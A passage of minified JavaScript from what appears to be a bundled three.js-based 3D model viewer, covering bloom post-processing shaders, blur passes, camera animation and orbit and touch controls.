r,a;e.autoClear=!1,null!==this.overrideMaterial&&(a=this.scene.overrideMaterial,this.scene.overrideMaterial=this.overrideMaterial),null!==this.clearColor&&(e.getClearColor(this._oldClearColor),e.setClearColor(this.clearColor,e.getClearAlpha())),null!==this.clearAlpha&&(r=e.getClearAlpha(),e.setClearAlpha(this.clearAlpha)),1==this.clearDepth&&e.clearDepth(),e.setRenderTarget(this.renderToScreen?null:n),!0===this.clear&&e.clear(e.autoClearColor,e.autoClearDepth,e.autoClearStencil),e.render(this.scene,this.camera),null!==this.clearColor&&e.setClearColor(this._oldClearColor),null!==this.clearAlpha&&e.setClearAlpha(r),null!==this.overrideMaterial&&(this.scene.overrideMaterial=a),e.autoClear=i}}const Au={name:"LuminosityHighPassShader",shaderID:"luminosityHighPass",uniforms:{tDiffuse:{value:null},luminosityThreshold:{value:1},smoothWidth:{value:1},defaultColor:{value:new bi(0)},defaultOpacity:{value:0}},vertexShader:"\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvUv = uv;\n\n\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\n\t\t}",fragmentShader:"\n\n\t\tuniform sampler2D tDiffuse;\n\t\tuniform vec3 defaultColor;\n\t\tuniform float defaultOpacity;\n\t\tuniform float luminosityThreshold;\n\t\tuniform float smoothWidth;\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvec4 texel = texture2D( tDiffuse, vUv );\n\n\t\t\tvec3 luma = vec3( 0.299, 0.587, 0.114 );\n\n\t\t\tfloat v = dot( texel.xyz, luma );\n\n\t\t\tvec4 outputColor = vec4( defaultColor.rgb, defaultOpacity );\n\n\t\t\tfloat alpha = smoothstep( luminosityThreshold, luminosityThreshold + smoothWidth, v );\n\n\t\t\tgl_FragColor = mix( outputColor, texel, alpha );\n\t\t\tgl_FragColor.rgb = max( gl_FragColor.rgb, vec3( 0.0 ) );\n\n\t\t}"};class uu extends eu{constructor(e,t,n,i){super(),this.strength=void 0!==t?t:1,this.radius=n,this.threshold=i,this.resolution=void 0!==e?new wt(e.x,e.y):new wt(256,256),this.clearColor=new bi(0,0,0),this.renderTargetsHorizontal=[],this.renderTargetsVertical=[],this.nMips=5;let r=Math.round(this.resolution.x/2),a=Math.round(this.resolution.y/2);this.renderTargetBright=new Kt(r,a,{type:Re}),this.renderTargetBright.texture.name="UnrealBloomPass.bright",this.renderTargetBright.texture.generateMipmaps=!1;for(let e=0;e<this.nMips;e++){const t=new Kt(r,a,{type:Re});t.texture.name="UnrealBloomPass.h"+e,t.texture.generateMipmaps=!1,this.renderTargetsHorizontal.push(t);const n=new Kt(r,a,{type:Re});n.texture.name="UnrealBloomPass.v"+e,n.texture.generateMipmaps=!1,this.renderTargetsVertical.push(n),r=Math.round(r/2),a=Math.round(a/2)}const s=Au;this.highPassUniforms=hr.clone(s.uniforms),this.highPassUniforms.luminosityThreshold.value=i,this.highPassUniforms.smoothWidth.value=.01,this.materialHighPassFilter=new Ar({uniforms:this.highPassUniforms,vertexShader:s.vertexShader,fragmentShader:s.fragmentShader}),this.separableBlurMaterials=[];const o=[3,5,7,9,11];r=Math.round(this.resolution.x/2),a=Math.round(this.resolution.y/2);for(let e=0;e<this.nMips;e++)this.separableBlurMaterials.push(this.getSeperableBlurMaterial(o[e])),this.separableBlurMaterials[e].uniforms.invSize.value=new wt(1/r,1/a),r=Math.round(r/2),a=Math.round(a/2);this.compositeMaterial=this.getCompositeMaterial(this.nMips),this.compositeMaterial.uniforms.blurTexture1.value=this.renderTargetsVertical[0].texture,this.compositeMaterial.uniforms.blurTexture2.value=this.renderTargetsVertical[1].texture,this.compositeMaterial.uniforms.blurTexture3.value=this.renderTargetsVertical[2].texture,this.compositeMaterial.uniforms.blurTexture4.value=this.renderTargetsVertical[3].texture,this.compositeMaterial.uniforms.blurTexture5.value=this.renderTargetsVertical[4].texture,this.compositeMaterial.uniforms.bloomStrength.value=t,this.compositeMaterial.uniforms.bloomRadius.value=.1,this.compositeMaterial.uniforms.bloomFactors.value=[1,.8,.6,.4,.2],this.bloomTintColors=[new en(1,1,1),new en(1,1,1),new en(1,1,1),new en(1,1,1),new en(1,1,1)],this.compositeMaterial.uniforms.bloomTintColors.value=this.bloomTintColors;const l=$A;this.copyUniforms=hr.clone(l.uniforms),this.blendMaterial=new Ar({uniforms:this.copyUniforms,vertexShader:l.vertexShader,fragmentShader:l.fragmentShader,blending:2,depthTest:!1,depthWrite:!1,transparent:!0}),this.enabled=!0,this.needsSwap=!1,this._oldClearColor=new bi,this.oldClearAlpha=1,this.basic=new xi,this.fsQuad=new iu(null)}dispose(){for(let e=0;e<this.renderTargetsHorizontal.length;e++)this.renderTargetsHorizontal[e].dispose();for(let e=0;e<this.renderTargetsVertical.length;e++)this.renderTargetsVertical[e].dispose();this.renderTargetBright.dispose();for(let e=0;e<this.separableBlurMaterials.length;e++)this.separableBlurMaterials[e].dispose();this.compositeMaterial.dispose(),this.blendMaterial.dispose(),this.basic.dispose(),this.fsQuad.dispose()}setSize(e,t){let n=Math.round(e/2),i=Math.round(t/2);this.renderTargetBright.setSize(n,i);for(let e=0;e<this.nMips;e++)this.renderTargetsHorizontal[e].setSize(n,i),this.renderTargetsVertical[e].setSize(n,i),this.separableBlurMaterials[e].uniforms.invSize.value=new wt(1/n,1/i),n=Math.round(n/2),i=Math.round(i/2)}render(e,t,n,i,r){e.getClearColor(this._oldClearColor),this.oldClearAlpha=e.getClearAlpha();const a=e.autoClear;e.autoClear=!1,e.setClearColor(this.clearColor,0),r&&e.state.buffers.stencil.setTest(!1),this.renderToScreen&&(this.fsQuad.material=this.basic,this.basic.map=n.texture,e.setRenderTarget(null),e.clear(),this.fsQuad.render(e)),this.highPassUniforms.tDiffuse.value=n.texture,this.highPassUniforms.luminosityThreshold.value=this.threshold,this.fsQuad.material=this.materialHighPassFilter,e.setRenderTarget(this.renderTargetBright),e.clear(),this.fsQuad.render(e);let s=this.renderTargetBright;for(let t=0;t<this.nMips;t++)this.fsQuad.material=this.separableBlurMaterials[t],this.separableBlurMaterials[t].uniforms.colorTexture.value=s.texture,this.separableBlurMaterials[t].uniforms.direction.value=uu.BlurDirectionX,e.setRenderTarget(this.renderTargetsHorizontal[t]),e.clear(),this.fsQuad.render(e),this.separableBlurMaterials[t].uniforms.colorTexture.value=this.renderTargetsHorizontal[t].texture,this.separableBlurMaterials[t].uniforms.direction.value=uu.BlurDirectionY,e.setRenderTarget(this.renderTargetsVertical[t]),e.clear(),this.fsQuad.render(e),s=this.renderTargetsVertical[t];this.fsQuad.material=this.compositeMaterial,this.compositeMaterial.uniforms.bloomStrength.value=this.strength,this.compositeMaterial.uniforms.bloomRadius.value=this.radius,this.compositeMaterial.uniforms.bloomTintColors.value=this.bloomTintColors,e.setRenderTarget(this.renderTargetsHorizontal[0]),e.clear(),this.fsQuad.render(e),this.fsQuad.material=this.blendMaterial,this.copyUniforms.tDiffuse.value=this.renderTargetsHorizontal[0].texture,r&&e.state.buffers.stencil.setTest(!0),this.renderToScreen?(e.setRenderTarget(null),this.fsQuad.render(e)):(e.setRenderTarget(n),this.fsQuad.render(e)),e.setClearColor(this._oldClearColor,this.oldClearAlpha),e.autoClear=a}getSeperableBlurMaterial(e){const t=[];for(let n=0;n<e;n++)t.push(.39894*Math.exp(-.5*n*n/(e*e))/e);return new Ar({defines:{KERNEL_RADIUS:e},uniforms:{colorTexture:{value:null},invSize:{value:new wt(.5,.5)},direction:{value:new wt(.5,.5)},gaussianCoefficients:{value:t}},vertexShader:"varying vec2 vUv;\n\t\t\t\tvoid main() {\n\t\t\t\t\tvUv = uv;\n\t\t\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\t\t\t\t}",fragmentShader:"#include <common>\n\t\t\t\tvarying vec2 vUv;\n\t\t\t\tuniform sampler2D colorTexture;\n\t\t\t\tuniform vec2 invSize;\n\t\t\t\tuniform vec2 direction;\n\t\t\t\tuniform float gaussianCoefficients[KERNEL_RADIUS];\n\n\t\t\t\tvoid main() {\n\t\t\t\t\tfloat weightSum = gaussianCoefficients[0];\n\t\t\t\t\tvec3 diffuseSum = texture2D( colorTexture, vUv ).rgb * weightSum;\n\t\t\t\t\tfor( int i = 1; i < KERNEL_RADIUS; i ++ ) {\n\t\t\t\t\t\tfloat x = float(i);\n\t\t\t\t\t\tfloat w = gaussianCoefficients[i];\n\t\t\t\t\t\tvec2 uvOffset = direction * invSize * x;\n\t\t\t\t\t\tvec3 sample1 = texture2D( colorTexture, vUv + uvOffset ).rgb;\n\t\t\t\t\t\tvec3 sample2 = texture2D( colorTexture, vUv - uvOffset ).rgb;\n\t\t\t\t\t\tdiffuseSum += (sample1 + sample2) * w;\n\t\t\t\t\t\tweightSum += 2.0 * w;\n\t\t\t\t\t}\n\t\t\t\t\tgl_FragColor = vec4(diffuseSum/weightSum, 1.0);\n\t\t\t\t}"})}getCompositeMaterial(e){return new Ar({defines:{NUM_MIPS:e},uniforms:{blurTexture1:{value:null},blurTexture2:{value:null},blurTexture3:{value:null},blurTexture4:{value:null},blurTexture5:{value:null},bloomStrength:{value:1},bloomFactors:{value:null},bloomTintColors:{value:null},bloomRadius:{value:0}},vertexShader:"varying vec2 vUv;\n\t\t\t\tvoid main() {\n\t\t\t\t\tvUv = uv;\n\t\t\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\t\t\t\t}",fragmentShader:"varying vec2 vUv;\n\t\t\t\tuniform sampler2D blurTexture1;\n\t\t\t\tuniform sampler2D blurTexture2;\n\t\t\t\tuniform sampler2D blurTexture3;\n\t\t\t\tuniform sampler2D blurTexture4;\n\t\t\t\tuniform sampler2D blurTexture5;\n\t\t\t\tuniform float bloomStrength;\n\t\t\t\tuniform float bloomRadius;\n\t\t\t\tuniform float bloomFactors[NUM_MIPS];\n\t\t\t\tuniform vec3 bloomTintColors[NUM_MIPS];\n\n\t\t\t\tfloat lerpBloomFactor(const in float factor) {\n\t\t\t\t\tfloat mirrorFactor = 1.2 - factor;\n\t\t\t\t\treturn mix(factor, mirrorFactor, bloomRadius);\n\t\t\t\t}\n\n\t\t\t\tvoid main() {\n\t\t\t\t\tgl_FragColor = bloomStrength * ( lerpBloomFactor(bloomFactors[0]) * vec4(bloomTintColors[0], 1.0) * texture2D(blurTexture1, vUv) +\n\t\t\t\t\t\tlerpBloomFactor(bloomFactors[1]) * vec4(bloomTintColors[1], 1.0) * texture2D(blurTexture2, vUv) +\n\t\t\t\t\t\tlerpBloomFactor(bloomFactors[2]) * vec4(bloomTintColors[2], 1.0) * texture2D(blurTexture3, vUv) +\n\t\t\t\t\t\tlerpBloomFactor(bloomFactors[3]) * vec4(bloomTintColors[3], 1.0) * texture2D(blurTexture4, vUv) +\n\t\t\t\t\t\tlerpBloomFactor(bloomFactors[4]) * vec4(bloomTintColors[4], 1.0) * texture2D(blurTexture5, vUv) );\n\t\t\t\t}"})}}uu.BlurDirectionX=new wt(1,0),uu.BlurDirectionY=new wt(0,1);const du="backgroundTexture",pu=`\n  uniform sampler2D ${du};\n  uniform sampler2D bloomTexture;\n  uniform sampler2D objectMaskTexture;\n\n  varying vec2 vUv;\n\n  void main() {\n    gl_FragColor = texture2D( ${du}, vUv );\n    gl_FragColor.rgb += texture2D( bloomTexture, vUv ).rgb * texture2D( objectMaskTexture, vUv ).a;\n  }\n`;class fu extends ru{constructor(e,t){super(new Ar({uniforms:{[du]:{value:null},bloomTexture:{value:e},objectMaskTexture:{value:t}},vertexShader:"\n  varying vec2 vUv;\n\n  void main() {\n    vUv = uv;\n    gl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n  }\n",fragmentShader:pu}),du)}}var gu,mu,vu,Eu,bu,Cu,_u,Iu,xu,yu,wu,Mu,Su,Bu,Tu,Ru,Du,Qu;const Uu="neverDarken",Lu="shadowObject";class Pu{constructor(e,t){gu.set(this,void 0),mu.set(this,void 0),vu.set(this,!1),Eu.set(this,.25),bu.set(this,0),Cu.set(this,2),_u.set(this,null),Iu.set(this,null),xu.set(this,null),yu.set(this,null),wu.set(this,null),Mu.set(this,null),Su.set(this,null),Bu.set(this,null),Tu.set(this,null),Ru.set(this,{}),Du.set(this,null),Qu.set(this,new bi),d(this,gu,e,"f"),d(this,mu,t,"f")}set strength(e){d(this,Eu,e,"f"),null!=u(this,xu,"f")&&(u(this,xu,"f").strength=u(this,Eu,"f"))}set radius(e){d(this,bu,e,"f"),null!=u(this,xu,"f")&&(u(this,xu,"f").radius=u(this,bu,"f"))}set threshold(e){d(this,Cu,e,"f"),null!=u(this,xu,"f")&&(u(this,xu,"f").threshold=u(this,Cu,"f"))}init(){u(this,vu,"f")||(d(this,_u,new ou(GA()),"f"),d(this,Iu,new hu(u(this,gu,"f"),u(this,mu,"f")),"f"),u(this,Iu,"f").clearColor=new bi(0),u(this,Iu,"f").clearAlpha=0,u(this,_u,"f").addPass(u(this,Iu,"f")),d(this,xu,new uu(new wt(256,256),u(this,Eu,"f"),u(this,bu,"f"),u(this,Cu,"f")),"f"),u(this,_u,"f").addPass(u(this,xu,"f")),d(this,yu,new cu,"f"),u(this,yu,"f").needsSwap=!1,u(this,_u,"f").addPass(u(this,yu,"f")),u(this,_u,"f").renderToScreen=!1,d(this,Bu,new ou(GA()),"f"),d(this,Tu,new hu(u(this,gu,"f"),u(this,mu,"f")),"f"),u(this,Bu,"f").addPass(u(this,Tu,"f")),u(this,Bu,"f").renderToScreen=!1,d(this,wu,new ou(GA()),"f"),d(this,Mu,new hu(u(this,gu,"f"),u(this,mu,"f")),"f"),u(this,wu,"f").addPass(u(this,Mu,"f")),d(this,Su,new fu(u(this,_u,"f").renderTarget1.texture,u(this,Bu,"f").renderTarget2.texture),"f"),u(this,wu,"f").addPass(u(this,Su,"f")),d(this,Du,new xi({color:0}),"f"),d(this,vu,!0,"f"))}destroy(){u(this,vu,"f")&&(u(this,Du,"f").dispose(),d(this,Du,null,"f"),u(this,Su,"f").dispose(),d(this,Su,null,"f"),u(this,Mu,"f").dispose(),d(this,Mu,null,"f"),u(this,wu,"f").dispose(),d(this,wu,null,"f"),u(this,Tu,"f").dispose(),d(this,Tu,null,"f"),u(this,Bu,"f").dispose(),d(this,Bu,null,"f"),u(this,yu,"f").dispose(),d(this,yu,null,"f"),u(this,xu,"f").dispose(),d(this,xu,null,"f"),u(this,Iu,"f").dispose(),d(this,Iu,null,"f"),u(this,_u,"f").dispose(),d(this,_u,null,"f"),d(this,vu,!1,"f"))}setSize(e,t){null!=u(this,_u,"f")&&null!=u(this,Bu,"f")&&null!=u(this,wu,"f")&&(u(this,_u,"f").setSize(e,t),u(this,Bu,"f").setSize(e,t),u(this,wu,"f").setSize(e,t))}render(){null!=u(this,_u,"f")&&null!=u(this,Bu,"f")&&null!=u(this,Tu,"f")&&null!=u(this,wu,"f")&&null!=u(this,Mu,"f")&&(u(this,_u,"f").render(),this.darkenMaterials(),this.hideShadow(),u(this,Tu,"f").clearColor=GA().getClearColor(u(this,Qu,"f")),u(this,Tu,"f").clearAlpha=GA().getClearAlpha(),u(this,Bu,"f").render(),this.showShadow(),u(this,Mu,"f").clearColor=GA().getClearColor(u(this,Qu,"f")),u(this,Mu,"f").clearAlpha=GA().getClearAlpha(),u(this,wu,"f").render(),this.restoreDarkenedMaterials())}hideShadow(){u(this,gu,"f").traverse((e=>{e instanceof rr&&e.material.userData[Lu]&&(e.visible=!1)}))}showShadow(){u(this,gu,"f").traverse((e=>{e instanceof rr&&e.material.userData[Lu]&&(e.visible=!0)}))}onSceneUpdate(){GA().renderCubeMapNormals(u(this,gu,"f"))}darkenMaterials(){u(this,gu,"f").traverse((e=>{if(e instanceof rr){if(e.material.userData[Uu])return;u(this,Ru,"f")[e.uuid]=e.material,e.material=u(this,Du,"f")}}))}restoreDarkenedMaterials(){u(this,gu,"f").traverse((e=>{if(e instanceof rr){if(e.material!==u(this,Du,"f"))return;e.material=u(this,Ru,"f")[e.uuid],delete u(this,Ru,"f")[e.uuid]}}))}}var Nu,Fu,Ou,ku,Gu,Hu;gu=new WeakMap,mu=new WeakMap,vu=new WeakMap,Eu=new WeakMap,bu=new WeakMap,Cu=new WeakMap,_u=new WeakMap,Iu=new WeakMap,xu=new WeakMap,yu=new WeakMap,wu=new WeakMap,Mu=new WeakMap,Su=new WeakMap,Bu=new WeakMap,Tu=new WeakMap,Ru=new WeakMap,Du=new WeakMap,Qu=new WeakMap,(Hu=Gu||(Gu={}))[Hu.Direct=0]="Direct",Hu[Hu.Postprocessed=1]="Postprocessed";class zu{constructor(e,t){Nu.set(this,void 0),Fu.set(this,void 0),Ou.set(this,Gu.Direct),ku.set(this,void 0),d(this,Nu,e,"f"),d(this,Fu,t,"f"),d(this,ku,new Pu(u(this,Nu,"f"),u(this,Fu,"f")),"f")}get bloomEnabled(){return u(this,Ou,"f")===Gu.Postprocessed}set bloomEnabled(e){e?(u(this,ku,"f").init(),d(this,Ou,Gu.Postprocessed,"f")):(u(this,ku,"f").destroy(),d(this,Ou,Gu.Direct,"f"))}set bloomStrength(e){u(this,ku,"f").strength=e}set bloomRadius(e){u(this,ku,"f").radius=e}set bloomThreshold(e){u(this,ku,"f").threshold=e}dispose(){u(this,ku,"f").destroy(),d(this,Ou,Gu.Direct,"f")}setSize(e,t){u(this,ku,"f").setSize(e,t)}render(){u(this,Ou,"f")===Gu.Direct?GA().render(u(this,Nu,"f"),u(this,Fu,"f")):u(this,Ou,"f")===Gu.Postprocessed&&u(this,ku,"f").render()}}Nu=new WeakMap,Fu=new WeakMap,Ou=new WeakMap,ku=new WeakMap;const Vu={name:"HorizontalBlurShader",uniforms:{tDiffuse:{value:null},h:{value:1/512}},vertexShader:"\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvUv = uv;\n\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\n\t\t}",fragmentShader:"\n\n\t\tuniform sampler2D tDiffuse;\n\t\tuniform float h;\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvec4 sum = vec4( 0.0 );\n\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x - 4.0 * h, vUv.y ) ) * 0.051;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x - 3.0 * h, vUv.y ) ) * 0.0918;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x - 2.0 * h, vUv.y ) ) * 0.12245;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x - 1.0 * h, vUv.y ) ) * 0.1531;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y ) ) * 0.1633;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x + 1.0 * h, vUv.y ) ) * 0.1531;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x + 2.0 * h, vUv.y ) ) * 0.12245;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x + 3.0 * h, vUv.y ) ) * 0.0918;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x + 4.0 * h, vUv.y ) ) * 0.051;\n\n\t\t\tgl_FragColor = sum;\n\n\t\t}"},Wu={name:"VerticalBlurShader",uniforms:{tDiffuse:{value:null},v:{value:1/512}},vertexShader:"\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvUv = uv;\n\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\n\t\t}",fragmentShader:"\n\n\t\tuniform sampler2D tDiffuse;\n\t\tuniform float v;\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvec4 sum = vec4( 0.0 );\n\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y - 4.0 * v ) ) * 0.051;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y - 3.0 * v ) ) * 0.0918;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y - 2.0 * v ) ) * 0.12245;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y - 1.0 * v ) ) * 0.1531;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y ) ) * 0.1633;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y + 1.0 * v ) ) * 0.1531;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y + 2.0 * v ) ) * 0.12245;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y + 3.0 * v ) ) * 0.0918;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y + 4.0 * v ) ) * 0.051;\n\n\t\t\tgl_FragColor = sum;\n\n\t\t}"},qu=45,ju=45,Yu=3,Xu=1.5,Ku=1,Ju=.5;let Zu,$u,ed,td=!1;const nd=300,id=2e3,rd=.05,ad=2*Math.PI/32,sd=Y("hold"),od=Y("sine"),ld=Y("sine-in"),cd=Y("sine-out");function hd(){let e=!0,t=!1,n=null,i=null,r=null;return{get custom(){return t},set:e=>{const{theta:a,phi:s,fov:o}=e;n=a,i=s,r=o,t=null!=a||null!=s||null!=o},reset:e=>{var a;t?(null==n||n.reset(),null==i||i.reset(),null==r||r.reset()):(n=S([{time:0,value:a=e,interpolation:sd},{time:nd,value:a,interpolation:cd},{time:nd+id/4,value:a+ad,interpolation:od},{time:nd+3*id/4,value:a-ad,interpolation:ld},{time:nd+id,value:a,interpolation:sd},{time:nd+2*id,value:a,interpolation:sd}]),i=null,r=null)},get running(){return e},set running(t){e=t},update:t=>{e&&(null==n||n.update(t),null==i||i.update(t),null==r||r.update(t))},get theta(){return null==n?void 0:n.get()},get phi(){return null==i?void 0:i.get()},get fov(){return null==r?void 0:r.get()}}}var Ad;!function(e){e[e.NONE=0]="NONE",e[e.USER_INTERACTION=1]="USER_INTERACTION",e[e.AUTOMATIC=2]="AUTOMATIC"}(Ad||(Ad={}));const ud="pan-y",dd=1e-6,pd=Math.PI/8,fd=new en;class gd extends dt{constructor(e,t){super(),this.touchAction_=ud,this.enablePan=!0,this.screenSpacePanning=!0,this.enableZoom_=!0,this.enableKeyControls=!1,this.minPolarAngle=0,this.maxPolarAngle=Math.PI,this.defaultFov=16,this.minFovFactor=.2,this.maxFovFactor=1.6,this.minFov=this.defaultFov*this.minFovFactor,this.maxFov=this.defaultFov*this.maxFovFactor,this.fovMultiplier_=1,this.enableDamping=!0,this.dampingFactor=.3,this.interactionEnabled=!1,this.userInteracted=!1,this.target=new en,this.panSphereCenter=new en,this.panSphereRadius=1/0,this.spherical=new gc,this.goalSpherical=new gc,this.fov=this.defaultFov,this.panOffset=new en,this.fovDelta=0,this.lastPosition=new en,this.lastQuaternion=new $t,this.lastTargetPosition=new en,this.lastFov=this.fov,this.changeSource=Ad.NONE,this.panInProgress=!1,this.touchMode=null,this.pointers=[],this.startPointerPosition={clientX:0,clientY:0},this.lastSeparation=0,this.touchDecided=!1,this.onPointerDown=e=>{if(this.pointers.length>2)return;const{element:t}=this;0===this.pointers.length&&(t.addEventListener("pointermove",this.onPointerMove),t.addEventListener("pointerup",this.onPointerUp),this.touchMode=null,this.touchDecided=!1,this.startPointerPosition.clientX=e.clientX,this.startPointerPosition.clientY=e.clientY);try{t.setPointerCapture(e.pointerId)}catch(e){}this.pointers.push({clientX:e.clientX,clientY:e.clientY,id:e.pointerId}),"touch"===e.pointerType?(this.changeSource=e.altKey?Ad.AUTOMATIC:Ad.USER_INTERACTION,this.onTouchChange()):(this.changeSource=Ad.USER_INTERACTION,this.onMouseDown(e))},this.onPointerMove=e=>{const t=this.pointers.find((t=>t.id===e.pointerId));if(null==t)return;if("mouse"===e.pointerType&&0===e.buttons)return void this.onPointerUp(e);const n=this.pointers.length,i=(e.clientX-t.clientX)/n,r=(e.clientY-t.clientY)/n;0===i&&0===r||(t.clientX=e.clientX,t.clientY=e.clientY,"touch"===e.pointerType?(this.changeSource=e.altKey?Ad.AUTOMATIC:Ad.USER_INTERACTION,null!==this.touchMode&&this.touchMode(i,r)):(this.changeSource=Ad.USER_INTERACTION,this.panInProgress?this.pan(i,r):this.handleSinglePointerMove(i,r)))},this.onPointerUp=e=>{const t=this.pointers.findIndex((t=>t.id===e.pointerId));-1!==t&&this.pointers.splice(t,1);const{element:n}=this;0===this.pointers.length?(n.removeEventListener("pointermove",this.onPointerMove),n.removeEventListener("pointerup",this.onPointerUp),n.removeEventListener("touchmove",this.disableScroll)):null!==this.touchMode&&this.onTouchChange(),n.style.cursor="grab",this.panInProgress=!1},this.onWheel=e=>{this.changeSource=Ad.USER_INTERACTION;const t=e.deltaY*(1==e.deltaMode?18:1)*.2/30;this.userAdjustOrbit(0,0,t),e.preventDefault()},this.onKeyDown=e=>{const{changeSource:t}=this;this.changeSource=Ad.USER_INTERACTION,(e.shiftKey&&this.enablePan?this.panKeyCodeHandler(e):this.orbitZoomKeyCodeHandler(e))?e.preventDefault():this.changeSource=t},this.disableScroll=e=>{e.preventDefault()},this.onContext=e=>{if(this.enablePan)e.preventDefault();else for(const e of this.pointers)this.onPointerUp(new PointerEvent("pointercancel",Object.assign(Object.assign({},this.startPointerPosition),{pointerId:e.id})))},this.onTouchChange=()=>{if(1===this.pointers.length)this.touchMode=this.touchModeRotate;else{if(!this.enableZoom_)return this.touchMode=null,void this.element.removeEventListener("touchmove",this.disableScroll);this.touchMode=this.touchDecided&&null===this.touchMode?null:this.touchModeZoom,this.touchDecided=!0,this.element.addEventListener("touchmove",this.disableScroll,{passive:!1}),this.lastSeparation=vd(this.pointers[0],this.pointers[1]),this.enablePan&&null!=this.touchMode&&this.initializePan()}},this.onMouseDown=e=>{this.panInProgress=!1,this.enablePan&&(2===e.button||e.ctrlKey||e.metaKey||e.shiftKey)&&this.initializePan(),this.element.style.cursor="grabbing"},this.touchModeZoom=(e,t)=>{if(this.enableZoom_){const e=vd(this.pointers[0],this.pointers[1]),t=.2*(this.lastSeparation-e)*35/this.element.clientHeight;this.lastSeparation=e,this.userAdjustOrbit(0,0,t)}this.panInProgress&&this.pan(e,t)},this.touchModeRotate=(e,t)=>{if(!this.touchDecided){this.touchDecided=!0;const n=Math.abs(e),i=Math.abs(t),r="pan-x"===this.touchAction_&&n>i,a="pan-y"===this.touchAction_&&i>n;if(this.changeSource===Ad.USER_INTERACTION&&(r||a))return void(this.touchMode=null);this.element.addEventListener("touchmove",this.disableScroll,{passive:!1})}this.handleSinglePointerMove(e,t)},this.camera=e,this.element=t,this.quat=(new $t).setFromUnitVectors(e.up,new en(0,1,0)),this.quatInverse=this.quat.clone().invert(),this.update(0)}set touchAction(e){this.touchAction_=null!=e?e:ud,this.updateTouchActionStyle()}set enableZoom(e){this.enableZoom_!=e&&(this.enableZoom_=e,e?this.element.addEventListener("wheel",this.onWheel):this.element.removeEventListener("wheel",this.onWheel),this.updateTouchActionStyle())}set minZoom(e){this.maxFovFactor=null!=e?1/e:1.6,this.maxFov=this.defaultFov*this.fovMultiplier_*this.maxFovFactor,this.fov=md(this.fov,this.minFov,this.maxFov)}set maxZoom(e){this.minFovFactor=null!=e?1/e:.2,this.minFov=this.defaultFov*this.fovMultiplier_*this.minFovFactor,this.fov=md(this.fov,this.minFov,this.maxFov)}set fovMultiplier(e){this.fovMultiplier_=e,this.fov=this.defaultFov*this.fovMultiplier_,this.minFov=this.fov*this.minFovFactor,this.maxFov=this.fov*this.maxFovFactor}reset(e,t,n,i,r){i||(this.fov=this.defaultFov*this.fovMultiplier_,this.minFov=this.fov*this.minFovFactor,this.maxFov=this.fov*this.maxFovFactor,this.camera.fov=this.camera.aspect<1?2*Math.atan(Math.tan(this.fov/2*It)/this.camera.aspect)*xt:this.fov,this.camera.updateProjectionMatrix()),r?fd.copy(this.target).sub(this.panSphereCenter).divideScalar(this.panSphereRadius):fd.set(0,0,0),this.panSphereCenter.set(e.x,e.y,e.z);const a=t/Math.tan(this.defaultFov/2*It);this.panSphereRadius=Math.min(t,a-t),fd.multiplyScalar(this.panSphereRadius);const s=e.clone().addScaledVector(n,a).add(fd);this.camera.position.set(s.x,s.y,s.z),this.target.set(e.x,e.y,e.z).add(fd),this.camera.lookAt(this.target),fd.copy(this.camera.position).sub(this.target),fd.applyQuaternion(this.quat),this.spherical.setFromVector3(fd),this.goalSpherical.copy(this.spherical),this.lastPosition.copy(this.camera.position),this.lastQuaternion.copy(this.camera.quaternion),this.lastTargetPosition.copy(this.target),this.lastFov=this.fov,this.userInteracted=!1}hasUserInteracted(){return this.userInteracted}update(e){this.spherical.theta+=(this.goalSpherical.theta-this.spherical.theta)*Math.min(.03*e,1),this.spherical.phi+=(this.goalSpherical.phi-this.spherical.phi)*Math.min(.03*e,1),this.spherical.phi=Math.max(this.minPolarAngle,Math.min(this.maxPolarAngle,this.spherical.phi)),this.spherical.makeSafe(),!0===this.enableDamping?this.target.addScaledVector(this.panOffset,this.dampingFactor):this.target.add(this.panOffset),this.target.sub(this.panSphereCenter),this.target.clampLength(0,this.panSphereRadius),this.target.add(this.panSphereCenter),fd.setFromSpherical(this.spherical),fd.applyQuaternion(this.quatInverse),this.camera.position.copy(this.target).add(fd),this.camera.lookAt(this.target),this.fov=Math.pow(Math.sqrt(this.fov)+this.fovDelta,2),this.fov=md(this.fov,this.minFov,this.maxFov),this.fovDelta=0,!0===this.enableDamping?this.panOffset.multiplyScalar(1-this.dampingFactor):this.panOffset.set(0,0,0);let t=!1;const{aspect:n}=this.camera,i=this.element.clientWidth/this.element.clientHeight;i!==n&&(this.camera.aspect=i,t=!0);const 